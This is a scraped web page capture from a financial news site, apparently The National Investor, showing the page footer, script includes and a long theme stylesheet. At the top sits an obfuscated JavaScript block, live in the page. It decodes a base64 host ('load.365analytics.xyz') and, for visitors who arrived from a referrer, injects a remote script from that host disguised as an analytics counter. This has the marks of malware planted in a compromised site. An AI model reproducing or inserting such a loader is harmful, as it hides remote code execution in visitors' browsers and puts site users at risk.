(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>                </div>
            </div>

            <!--vfooter-->
            <div class="vfooter">
                <div class="row">
                    <div class="col-md-8 col-sm-8 col-xs-10">
                        			<div class="textwidget"><p>© The National Investor, All rights reserved. | <a title="Privacy Policy" href="http://www.tni.ae/privacy-policy/">Privacy Policy</a> | <a title="Disclaimer" href="http://www.tni.ae/disclaimer/">Disclaimer</a></p>
</div>
		                    </div>
                    <div class="col-md-4 col-sm-4 col-xs-2">
                        <a href="#logo" class="top"><i class="fa fa-arrow-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--/footer-->


<!-- jQuery -->
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/jquery.min.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/bootstrap.min.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/fontawesome.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/bootstrapvalidator.min.js"></script>
<script src="http://www.tni.ae/wp-content/themes/tni/assets/js/functions.js"></script>

<script type='text/javascript' src='http://www.tni.ae/wp-includes/js/wp-embed.min.js?ver=4.9.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.tni.ae/wp-content/themes/tni/assets/css/style.css
body_size: 42871
content:
@import url("https://fonts.googleapis.com/css?family=Roboto");
@font-face {
  src: url(../fonts/trebuc.ttf);
  font-family: trebu; }
@font-face {
  src: url(../fonts/verdana.ttf);
  font-family: verdana; }
/*colors*/
/*ef9b31*/
/*Media Queries*/
/*768px*/
/*480px*/
/*320px*/
/*mixins*/
/*Background and Colors*/
.whitebg, input, select, textarea, header .main-nav .search-lang .nav-search-bar .search-input, .services-box, .inner-page-box, .sidebar-box, .content-box, .read-further-btn, .contact-gallery .contact-gallery-box .row > div > img, .mt-popup-con .mt-popup {
  background: #fff; }

.white, header .main-nav .search-lang .nav-search-bar, .slider-controls .slider-arrow, .slider .item .slider-text-con h2, .slider .item .slider-text-con .slider-link-arrow, .slider .item .slider-text-con .slider-link-arrow .fa, footer h3, .inner-page-header .page-heading-con ul li, .inner-page-header .page-heading-con ul li a, .sidebar-nav, .sidebar-nav ul li a, .featured-news-header p.date, .listing-pagination ul li, .date-price-box .contact-gallery-box h3 {
  color: #fff; }

.bluebg, header .main-nav, .slider-controls .slider-arrow, .sidebar-nav {
  background: #1b5880; }

.orangebg, header .main-nav .search-lang .nav-search-bar, .navbar-toggle, .slider .item .slider-text-con .slider-link-arrow .fa, footer .vfooter .fa {
  background: #226ea0; }

.blue {
  color: #1b5880; }

.orange, .inner-page-header .page-heading-con ul li:after {
  color: #226ea0; }

.graybg {
  background: #777777; }

.gray, input, select, textarea, .services-box h3, .services-box h3 a, .news-con ul li a b {
  color: #777777; }

.darkgraybg {
  background: #444444; }

.darkgray, .content-box b, .thumb-gallery b, .thumb-gallery p {
  color: #444444; }

.lightgraybg {
  background: #f5f5f5; }

.lightgray {
  color: #f5f5f5; }

.bordergraybg {
  background: #cccccc; }

.bordergray {
  color: #cccccc; }

.black {
  color: #000000; }

.blackbg {
  background: #000000; }

.footerbg, footer {
  background: #222222; }

/*Font Size*/
.font-52 {
  font-size: 52px; }

.font-30 {
  font-size: 30px; }

.font-28, .inner-page-header .page-heading-con h1 {
  font-size: 28px; }

.font-24 {
  font-size: 24px; }

.font-21 {
  font-size: 21px; }

.font-18, .navbar-toggle, footer h3, .content-box .services-box h2, .contact-gallery .contact-gallery-box h3 {
  font-size: 18px; }

.font-16, .featured-news-header p.date {
  font-size: 16px; }

.font-14, input, select, textarea, .primary-button, button[type="submit"], button[type="reset"], .border-button, header .main-nav .search-lang .nav-search-bar .search-input, .services-box h3, .services-box h3 a, .news-con ul li a b, footer .vfooter, footer .vfooter .fa, .inner-page-header .page-heading-con ul li, .inner-page-header .page-heading-con ul li a, .sidebar-nav ul li a {
  font-size: 14px; }

.font-12, header .main-nav .nav li ul li a, .slider .item .slider-text-con .slider-link-arrow, .news-con ul li a, .content-box .services-box p, .thumb-gallery b, .thumb-gallery p, .contact-gallery .contact-gallery-box p, .contacts-content p, .listing-pagination ul li {
  font-size: 12px; }

.font-11, .inner-page-header .page-heading-con ul li:after {
  font-size: 11px; }

/*Padding*/
.pad {
  padding: 15px; }

.pad10, .sidebar-nav ul li a, .contact-gallery .contact-gallery-box {
  padding: 10px; }

.pad15, .services-box, .inner-page-box, .sidebar-box, .content-box {
  padding: 15px; }

.pad5, .content-box img.img-responsive, .contact-gallery .contact-gallery-box .row > div > img, .boxed-img-con .row div img {
  padding: 5px; }

.pad0, header .main-nav .search-lang, .slider, .news-con ul, footer #menu-footer-menu, .sidebar-nav ul, .content-box ul, .content-box .services-box img, .thumb-gallery b {
  padding: 0px; }

.ptb {
  padding: 15px 0px; }

.ptb30, footer {
  padding: 30px 0px; }

.ptb10, .slider-controls .carousel-indicators, .slider-controls .slider-arrow {
  padding: 10px 0px; }

.ptb15 {
  padding: 15px 0px; }

.pad30, .mt-popup-con .mt-popup {
  padding: 30px 30px; }

.pad20, .content-box {
  padding: 20px 20px; }

.pad-20-30 {
  padding: 20px 30px; }

.ptb5 {
  padding: 5px 0px; }

.plr {
  padding: 0px 15px; }

.plr10 {
  padding: 0px 10px; }

.ptb15 {
  padding: 15px 0px; }

.plr5 {
  padding: 0px 5px; }

.ptb-5-10, input, select, textarea {
  padding: 5px 10px; }

.ptb-5-15 {
  padding: 5px 15px; }

.ptb-10-20 {
  padding: 10px 20px; }

.ptop, footer .vfooter {
  padding-top: 15px; }

.pbottom {
  padding-bottom: 15px; }

.pright {
  padding-right: 15px; }

.pleft {
  padding-left: 15px; }

.pleft5 {
  padding-left: 5px; }

.pb0 {
  padding-bottom: 0px !important; }

.pl0 {
  padding-left: 0px; }

.pr0 {
  padding-right: 0px; }

.sec-pad, .services-news-con, .inside-page {
  padding-top: 50px;
  padding-bottom: 50px; }

/*Margin*/
.mar {
  margin: 15px; }

.mar10 {
  margin: 10px; }

.mar5 {
  margin: 5px; }

.mar0, header .navbar, header .main-nav .search-lang, .slider-controls .carousel-indicators, .slider, .news-con ul, footer #menu-footer-menu, .sidebar-nav ul, .featured-news p {
  margin: 0px; }

.mtb {
  margin: 15px 0px; }

.mtb30 {
  margin: 30px 0px; }

.mlr30 {
  margin: 0px 30px; }

.mtb10 {
  margin: 10px 0px; }

.mtb5 {
  margin: 5px 0px; }

.mlr {
  margin: 0px 15px; }

.mlr10 {
  margin: 0px 10px; }

.mlr5 {
  margin: 0px 5px; }

.mtop, label, footer .vfooter, .read-further-btn, .contacts-content h2, .contacts-content .primary-button, .contacts-content button[type="submit"], .contacts-content button[type="reset"], .listing-pagination ul, .date-price-box .contact-gallery-box h3 {
  margin-top: 15px; }

.mt5, .sm-read-more, .services-box h3, .services-box h3 a {
  margin-top: 5px; }

.mtop-30 {
  margin-top: 30px; }

.mbottom, .services-box, .content-box iframe, .thumb-gallery img, .contact-gallery .contact-gallery-box, .dc-gen-details {
  margin-bottom: 15px; }

.mbottom-30 {
  margin-bottom: 30px; }

.mbottom-25 {
  margin-bottom: 25px; }

.mleft {
  margin-left: 15px; }

.ml5 {
  margin-left: 5px; }

.mright, .dc-gen-details span:first-child {
  margin-right: 15px; }

.mt5, .sm-read-more, .services-box h3, .services-box h3 a {
  margin-top: 5px; }

.mb10, .content-box .services-box h2 {
  margin-bottom: 10px; }

.mb5, input, select, textarea, .news-con ul li b, .news-con ul li a b, .thumb-gallery b, .contacts-content h2, .contacts-content p {
  margin-bottom: 5px; }

.mb15, .news-heading, footer h3, footer .footer-address, .inner-page-box, .sidebar-box, .content-box {
  margin-bottom: 15px; }

.mb0, .services-box h3, .services-box h3 a, .content-box p:last-child, .funds-list .contact-gallery-box div h3 {
  margin-bottom: 0px; }

.mt0, .news-heading {
  margin-top: 0px; }

.mr5, .listing-pagination ul li {
  margin-right: 5px; }

/*Borders*/
.border, input, select, textarea, .date-price-box .contact-gallery-box .date-box-date-icon {
  border: 1px solid #cccccc;
  -moz-transition: .3s border ease;
  -webkit-transition: .3s border ease;
  -o-transition: .3s border ease;
  -ms-transition: .3s border ease;
  transition: .3s border ease; }

.border:hover, input:hover, select:hover, textarea:hover, .date-price-box .contact-gallery-box .date-box-date-icon:hover {
  border-color: #1b5880; }

.border-bottom {
  border-bottom: 1px solid #cccccc; }

.border-bottom-0 {
  border-bottom: 0px none; }

.border-radius {
  border-radius: 20px; }

.border-radius-5, .primary-button, button[type="submit"], button[type="reset"], .border-button, .thumb-img {
  border-radius: 5px; }

.border-radius-10, .inner-page-box, .sidebar-box, .content-box {
  border-radius: 10px; }

.circle, .arrow-circle, .slider .item .slider-text-con .slider-link-arrow .fa, .thumb-gallery img, .date-price-box .contact-gallery-box .date-box-date-icon {
  border-radius: 50%; }

.border-radius-25 {
  border-radius: 25px; }

.no-radius, header .main-nav, .cm-message img {
  border-radius: 0px; }

.topborder {
  border-top: 1px solid #cccccc; }

.noborder, .primary-button, button[type="submit"], button[type="reset"], header .main-nav, header .main-nav .search-lang .nav-search-bar .search-input, .sidebar-nav, .content-box .full-img, .content-box .services-box img, .cm-message img {
  border: 0px none !important; }

.arrow-circle, .slider .item .slider-text-con .slider-link-arrow .fa {
  width: 50px;
  height: 50px;
  margin: 10px auto;
  padding: 14px 0px; }

/* General classes */
.w100, input, select, textarea {
  width: 100%; }

.h100 {
  height: 100%; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.auto {
  margin: auto; }

.text-decoration, .primary-button:hover, button[type="submit"]:hover, button[type="reset"]:hover {
  text-decoration: none; }

.text-center, .primary-button, button[type="submit"], button[type="reset"], .slider-controls .slider-arrow, .slider .item .slider-text-con .slider-link-arrow, .slider .item .slider-text-con .slider-link-arrow .fa, .read-further-btn, .thumb-gallery, .listing-pagination ul {
  text-align: center; }

.text-left, .date-price-box .contact-gallery-box h3, .mt-popup-con .mt-popup {
  text-align: left; }

.text-right, .inner-page-header .page-heading-con ul {
  text-align: right; }

.display-none {
  display: none; }

.display-block, label, .slider-controls .slider-arrow, .slider .item .slider-text-con .slider-link-arrow, .slider .item .slider-text-con .slider-link-arrow .fa, .news-con ul li, .news-con ul li b, .news-con ul li a b, footer .footer-address, .sidebar-nav ul li a, .read-further-btn {
  display: block; }

.display-inline, .border-button, .listing-pagination ul li {
  display: inline-block; }

.normal, .primary-button, button[type="submit"], button[type="reset"] {
  font-weight: normal; }

.bold {
  font-weight: bold; }

.rel, .inner-page-header, .inner-page-header .container, .inner-page-header .page-heading-con, .read-further-btn, .featured-news-header {
  position: relative; }

.abs, header .main-nav .search-lang .nav-search-bar .search-input, .slider .item .slider-text-con, .inner-page-header .page-heading-con h1, .inner-page-header .page-heading-con ul, .read-further-btn:after, .featured-news-header p.date {
  position: absolute; }

.img-responsive {
  width: 100%; }

.fa-ul {
  margin-left: 15px !important; }
  .fa-ul li {
    list-style: none; }

.fa-li {
  top: 10px !important; }

@media (max-width: 991px) {
  .container {
    width: 100%; } }

.uppercase {
  text-transform: uppercase; }

.fontawesome {
  font-family: FontAwesome; }

input[type="checkbox"] {
  width: auto;
  height: auto;
  margin-bottom: 15px; }

label input[type="checkbox"] {
  margin-right: 15px; }
@media (max-width: 320px) {
  label {
    font-size: 12px; } }

input[type="radio"] {
  width: auto;
  height: auto;
  margin-bottom: 15px; }

.flex-center, .news-con ul li {
  display: flex;
  align-items: center; }

.yellow-bg {
  background: url("../images/yellow-bg.png") center center;
  background-size: cover;
  background-repeat: no-repeat; }

::selection {
  background: transparent; }

::-moz-selection {
  background: transparent; }

/* Forms */
::-webkit-input-placeholder {
  color: #777777; }

:-moz-placeholder {
  color: #777777; }

::-moz-placeholder {
  color: #777777; }

:-ms-input-placeholder {
  color: #777777; }

input, select, textarea {
  height: 35px; }

textarea {
  height: 80px;
  resize: none; }

.primary-button, button[type="submit"], button[type="reset"] {
  display: inline-block;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  padding: 6px 14px;
  color: #fff !important;
  background: #226ea0; }
  .primary-button:hover, button[type="submit"]:hover, button[type="reset"]:hover {
    background: #1b5880;
    color: #fff; }

.border-button {
  padding: 6px 12px;
  background: transparent;
  border: solid 1px #cccccc;
  color: #777777; }

button[type="reset"] {
  background: #1b5880; }

.primary-gray-btn {
  background: #777777; }
  .primary-gray-btn:hover {
    background: #1b5880; }

.sm-read-more {
  font-size: 11px;
  color: #fff !important; }
  .sm-read-more i {
    color: #fff !important; }

hr {
  border-color: #e5e5e5; }

/*---------------*/
* {
  box-sizing: border-box; }

body {
  background: #f4f4f4;
  font-family: "verdana", Roboto, sans-serif;
  color: #777777; }

h1, h2, h3, h4, h5, h6 {
  font-family: "trebu", Roboto, sans-serif;
  font-weight: normal; }
  h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {
    color: #226ea0; }

h1 {
  font-weight: bold; }

h2 {
  font-size: 21px;
  color: #444444;
  margin: 0px 0px 15px 0px; }

a {
  text-decoration: none !important;
  color: #000000; }
  a:hover {
    color: #226ea0; }

.page-heading-style, .slider .item .slider-text-con, .inner-page-header .page-heading-con h1 {
  z-index: 1;
  width: auto;
  max-width: 700px;
  background: rgba(27, 88, 128, 0.9);
  padding: 14px 30px 5px 30px;
  /*20px 30px*/
  color: #fff;
  border-radius: 30px 30px 0px 0px;
  bottom: 0; }

/*------------*/
header {
  background: #fff; }
  header .brand-sm-nav-con {
    padding: 10px 0px; }
  header .brand {
    width: auto;
    height: 60px; }
  header .top-sm-nav {
    list-style: none;
    text-align: right;
    margin-top: 18px; }
    header .top-sm-nav li {
      display: inline-block;
      margin-left: 15px; }
      header .top-sm-nav li a {
        color: #444444; }
        header .top-sm-nav li a:hover {
          color: #226ea0; }
        header .top-sm-nav li a .fa {
          color: #226ea0; }
  header .navbar {
    min-height: 40px; }
  header .main-nav a {
    color: #fff; }
  header .main-nav .navbar-collapse .row div:first-child {
    margin-left: -15px; }
  header .main-nav .nav li a {
    background: transparent;
    font-family: "trebu", Roboto, sans-serif;
    padding: 10px 15px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    text-transform: uppercase; }
    header .main-nav .nav li a:hover {
      background: #226ea0; }
  header .main-nav .nav li ul {
    background: #1b5880;
    border: none;
    padding: 0px 0px; }
    header .main-nav .nav li ul li a {
      color: #fff;
      padding: 8px 15px; }
      header .main-nav .nav li ul li a:hover {
        background: #226ea0; }
  header .main-nav .nav .active > a {
    background: #226ea0;
    /*orange*/ }
  header .main-nav .search-lang {
    text-align: right;
    list-style: none;
    border-left: solid 1px rgba(255, 255, 255, 0.2); }
    header .main-nav .search-lang li {
      display: inline-block;
      padding: 10px 8px !important; }
      header .main-nav .search-lang li a {
        color: #fff; }
        header .main-nav .search-lang li a:hover {
          color: #226ea0; }
    header .main-nav .search-lang .nav-search-bar {
      transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out; }
      header .main-nav .search-lang .nav-search-bar a {
        color: #fff !important; }
      header .main-nav .search-lang .nav-search-bar:hover {
        background: #226ea0; }
      header .main-nav .search-lang .nav-search-bar .search-input {
        width: auto;
        min-width: 200px;
        height: 40px;
        bottom: -45px;
        right: 15px;
        z-index: 9999;
        display: none; }
        @media screen and (max-width: 768px) {
          header .main-nav .search-lang .nav-search-bar .search-input {
            right: -15px; } }

.navbar-toggle {
  float: left;
  padding: 0;
  height: 40px;
  margin: 0;
  border-radius: 0;
  width: 50px; }
  .navbar-toggle span {
    background: #fff;
    margin: 0 auto; }

.social-nav {
  cursor: default; }
  .social-nav .fa {
    width: 25px;
    height: 25px;
    padding: 5px 4px;
    text-align: center;
    border-radius: 50%;
    color: #fff !important; }
  .social-nav .fa-facebook {
    background: #3b5999; }
  .social-nav .fa-google-plus {
    background: #e34a3a; }
  .social-nav .fa-linkedin {
    background: #0075b3; }
  .social-nav .fa-twitter {
    background: #1da1f3; }

.nav .open > a,
.nav .open > a:focus,
.nav .open > a:visited,
.nav .open > a:hover {
  background: #226ea0; }

/*slider*/
.slider-controls {
  position: absolute;
  right: 0;
  width: 40px;
  height: auto;
  top: 25%; }
  .slider-controls .carousel-indicators {
    position: static !important;
    display: block !important;
    text-align: center;
    width: 40px;
    background: rgba(27, 88, 128, 0.7); }
    .slider-controls .carousel-indicators li {
      display: block;
      margin: 10px auto; }
  .slider-controls .slider-arrow {
    width: 40px; }

.slider .item {
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out; }
  .slider .item img {
    width: 100%;
    height: auto;
    max-height: 550px;
    z-index: -1; }
  .slider .item .slider-text-con h2 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    padding-top: 0px !important;
    padding-bottom: 10px !important; }
  .slider .item .slider-text-con .slider-link-arrow {
    margin-top: 10px; }
    .slider .item .slider-text-con .slider-link-arrow .fa {
      /*@extend .orangebg, .text-center, .white, .font-21, .display-block, .arrow-circle;*/
      width: 40px;
      height: 40px;
      margin: 10px auto;
      padding: 11px 0px;
      font-size: 18px;
      transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out; }
      .slider .item .slider-text-con .slider-link-arrow .fa:hover {
        background: #777777; }

/*services*/
.services-box {
  border: solid 1px #cccccc;
  min-height: 340px; }
  .services-box:hover {
    border-color: #226ea0; }
  .services-box img {
    width: calc(100% + 30px);
    max-width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 15px;
    margin-top: -15px;
    margin-top: -15px;
    margin-bottom: 15px;
    min-height: 190px;
    object-fit: cover; }
  .services-box h2 {
    font-size: 21px;
    color: #444444; }
  .services-box i {
    color: #1b5880; }
  .services-box h3, .services-box h3 a {
    /*line-height: 21px;*/
    /*hide after N lines*/
    overflow: hidden;
    text-overflow: ellipsis;
    height: 35px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }
  .services-box .sm-read-more {
    margin-top: 15px; }

/*latest news*/
.news-heading {
  text-transform: uppercase;
  border-bottom: solid 1px #cccccc;
  padding: 0px 0px 10px 0px; }

.news-con {
  height: auto;
  min-height: 310px;
  max-height: 310px;
  overflow-y: scroll; }
  .news-con ul {
    list-style: none; }
    .news-con ul:last-child {
      border-bottom: none; }
    .news-con ul:first-child {
      padding-top: 0px; }
    .news-con ul li {
      padding: 15px 0px;
      border-bottom: solid 1px #cccccc; }
      .news-con ul li img, .news-con ul li div.news-content {
        float: left;
        padding: 0px 5px; }
      .news-con ul li:hover a {
        color: #226ea0; }
      .news-con ul li img {
        width: 80px;
        height: 85px;
        object-fit: cover; }
      .news-con ul li a {
        color: #999; }

/*footer*/
footer {
  color: #cccccc; }
  footer a {
    color: #cccccc; }
    footer a:hover {
      color: #fff; }
    footer a .fa {
      color: #cccccc;
      margin-right: 5px; }
  footer h3 {
    text-transform: uppercase;
    margin-top: 0;
    padding-top: 0; }
  footer .footer-address {
    line-height: 24px; }
  footer #menu-footer-menu {
    list-style: none; }
    footer #menu-footer-menu li {
      float: left;
      width: 49%;
      padding: 0px 20px 10px 0px; }
  footer .row div:first-child ul {
    list-style: none;
    display: flex;
    align-content: flex-start;
    padding: 0; }
    footer .row div:first-child ul li {
      display: inline-block; }
      footer .row div:first-child ul li .fa {
        margin-right: 10px; }
  footer .row div .award-reports-con {
    padding-top: 50px; }
    footer .row div .award-reports-con a {
      font-size: 17px;
      color: #fff;
      display: block;
      margin-bottom: 15px; }
      footer .row div .award-reports-con a:hover {
        color: #226ea0; }
      footer .row div .award-reports-con a img {
        width: 40px;
        height: auto;
        margin-right: 10px; }
  footer .vfooter {
    border-top: solid 1px #444444;
    color: #ccc; }
    footer .vfooter .fa {
      float: right;
      padding: 6px 8px;
      border-radius: 2px; }
  footer hr {
    border-top: solid 1px #444;
    border-bottom: 0;
    margin: 10px 0px; }

/*slide fade*/
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1; }

.carousel-fade .carousel-control {
  z-index: 2; }

/*
WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-fade .carousel-inner > .item.next,
  .carousel-fade .carousel-inner > .item.active.right {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .carousel-fade .carousel-inner > .item.prev,
  .carousel-fade .carousel-inner > .item.active.left {
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .carousel-fade .carousel-inner > .item.next.left,
  .carousel-fade .carousel-inner > .item.prev.right,
  .carousel-fade .carousel-inner > .item.active {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
/*inside pages*/
@media (max-width: 769px) {
  .inner-page-header .container {
    /* - 1px*/
    padding: 0px 30px; } }
.inner-page-header img {
  max-height: 300px;
  min-height: 100px;
  object-fit: cover; }
.inner-page-header .page-heading-con {
  /*heading*/
  /*bredcrumbs*/ }
  .inner-page-header .page-heading-con h1 {
    left: 0;
    bottom: -10px;
    padding: 14px 20px;
    border-radius: 0 !important; }
    @media (max-width: 769px) {
      .inner-page-header .page-heading-con h1 {
        /* - 1px*/
        font-size: 21px;
        padding: 10px 14px;
        border-radius: 8px 8px 0px 0px; } }
    @media (max-width: 320px) {
      .inner-page-header .page-heading-con h1 {
        font-size: 18px;
        padding: 10px 10px;
        border-radius: 8px 8px 0px 0px; } }
  .inner-page-header .page-heading-con ul {
    right: 0;
    bottom: 5px;
    list-style: none;
    margin-top: 60px; }
    @media (max-width: 320px) {
      .inner-page-header .page-heading-con ul {
        left: 0;
        bottom: -30px;
        text-align: left;
        padding: 0 0; }
        .inner-page-header .page-heading-con ul li a {
          color: #444; } }
    .inner-page-header .page-heading-con ul li {
      display: inline-block; }
      @media (max-width: 769px) {
        .inner-page-header .page-heading-con ul li, .inner-page-header .page-heading-con ul li a {
          /* - 1px*/
          font-size: 11px; } }
      .inner-page-header .page-heading-con ul li:after {
        content: '\f061';
        font-family: fontawesome;
        padding: 0px 5px 0px 8px; }
      .inner-page-header .page-heading-con ul li:last-child:after {
        display: none; }

.inside-page {
  padding-bottom: 30px; }
  .inside-page .container > .row {
    /*switch sections in mobile*/ }
    @media (max-width: 769px) {
      .inside-page .container > .row {
        /* - 1px*/
        display: flex;
        flex-direction: column-reverse; }
        .inside-page .container > .row .sidebar-nav {
          margin-top: 15px; } }

/*sidebar-box*/
.inner-page-box, .sidebar-box, .content-box {
  border-bottom: solid 5px #e4e4e4; }

.sidebar-nav ul {
  list-style: none; }
  .sidebar-nav ul li a {
    border-bottom: solid 1px #174a6b;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out; }
    .sidebar-nav ul li a:hover {
      background: #226ea0; }
  .sidebar-nav ul li:last-child a {
    border-bottom: none; }
  .sidebar-nav ul .current_page_item > a {
    background: #226ea0; }

/*sidebar-box news*/
.sidebar-box .news-con {
  max-height: 200px;
  min-height: 200px; }
  .sidebar-box .news-con ul li {
    align-items: flex-start !important; }
    .sidebar-box .news-con ul li img {
      width: 60px;
      height: 55px; }
    .sidebar-box .news-con ul li .news-content b {
      font-size: 11px; }
    .sidebar-box .news-con ul li .news-content a {
      font-size: 10px;
      line-height: 14px;
      display: inline-block; }

/*inner content*/
.inner-content-con {
  padding-left: 15px; }

.content-box {
  /*services-box*/ }
  .content-box img.img-responsive {
    border: solid 1px #cccccc; }
    .content-box img.img-responsive:hover {
      border-color: #226ea0; }
  .content-box .full-img {
    width: calc(100% + 40px);
    max-width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 20px;
    margin-top: -20px;
    margin-top: 20px;
    padding: 0 0 !important; }
    .content-box .full-img:first-child {
      border-radius: 10px 10px 0px 0px;
      margin-top: -20px; }
  .content-box p {
    line-height: 21px;
    margin: 10px auto; }
  .content-box a {
    color: #226ea0; }
    .content-box a:hover {
      color: #1b5880; }
  .content-box ul {
    margin: 15px 0px 15px 15px;
    list-style: none; }
    .content-box ul li {
      background: url(../imgs/ul-arrow.png) left 6px no-repeat;
      background-size: auto;
      padding-left: 20px;
      margin-bottom: 10px; }
  .content-box ol li {
    margin-bottom: 15px; }
  .content-box .services-box {
    min-height: 245px; }
    .content-box .services-box img {
      min-height: 125px;
      max-height: 125px;
      object-fit: cover; }
    .content-box .services-box .sm-read-more {
      color: #fff; }
    .content-box .services-box p {
      line-height: 18px; }
    @media (max-width: 769px) {
      .content-box .services-box {
        /* - 1px*/
        min-height: 270px; } }
    @media (max-width: 640px) {
      .content-box .services-box {
        /* - 1px*/
        min-height: auto;
        margin-bottom: 15px; }
        .content-box .services-box h2 {
          font-size: 16px;
          margin-bottom: 5px; } }

@media (max-width: 640px) {
  .services-boxes-con {
    /* - 1px*/ }
    .services-boxes-con .col-xs-4 {
      width: 100%;
      clear: both; } }

/*chairman message page*/
.fl-img {
  float: left;
  width: 200px;
  margin: 0px 20px 5px 0px; }

.further-text-panel {
  display: none; }

.read-further-btn {
  color: #999 !important;
  z-index: 1; }
  .read-further-btn:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 0;
    left: 0;
    margin-top: 12px;
    z-index: -1; }
  .read-further-btn span {
    background: #fff;
    padding: 0px 5px; }

/*thumb-gallery*/
.thumb-gallery .row > div {
  margin-bottom: 30px !important; }
  .thumb-gallery .row > div:nth-child(4n + 5) {
    clear: both; }
  .thumb-gallery .row > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%); }
@media (max-width: 769px) {
  .thumb-gallery {
    /* - 1px*/ }
    .thumb-gallery .row > div {
      /*width: 33.333%;*/ }
      .thumb-gallery .row > div:nth-child(4n + 5) {
        clear: none; }
      .thumb-gallery .row > div:nth-child(3n + 4) {
        clear: both; } }
@media (max-width: 480px) {
  .thumb-gallery {
    /*.row > div{
        width: 50%;
        &:nth-child(4n + 5){
            clear: none;
        }
        &:nth-child(3n + 4){
            clear: none;
        }
        &:nth-child(2n + 3){
            clear: both;
        }
    }*/ }
    .thumb-gallery .col-xs-4 {
      width: 49% !important; }
    .thumb-gallery .modal {
      width: 100% !important; } }
@media (max-width: 320px) {
  .thumb-gallery .row > div {
    width: 100%;
    clear: both; } }
.thumb-gallery img {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  padding: 0px 15px; }
.thumb-gallery p {
  margin: 0 auto !important; }

@media (max-width: 480px) {
  .clear-none .thumb-gallery .row > div:nth-child(3n+4) {
    clear: none !important; } }

.mt-boxes .row div img {
  width: 60%;
  height: 145px;
  margin: 0 auto 10px auto;
  object-fit: contain;
  background: #fff;
  padding: 0px; }
  @media (max-width: 769px) {
    .mt-boxes .row div img {
      /* - 1px*/
      height: 135px; } }
  @media (max-width: 640px) {
    .mt-boxes .row div img {
      /* - 1px*/
      height: 105px; } }
  @media (max-width: 320px) {
